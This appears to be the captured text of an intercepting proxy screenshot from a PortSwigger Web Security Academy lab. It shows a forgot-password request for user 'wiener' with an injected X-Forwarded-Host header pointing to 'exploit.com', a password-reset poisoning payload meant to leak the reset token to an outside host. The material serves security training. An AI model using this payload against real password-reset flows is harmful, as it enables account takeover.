 Request to https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host: ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net/forgot-password
13 Cookie: session=pEn799CBhaCei2H7jUS8KjpaicvT5xIR
14 Upgrade-Insecure-Requests: 1
15 X-Forwarded-Host: exploit.com
16
17 csrf=dfsve7pnoKeDwxF6usaSYdqCqKN8LrKa&username=wiener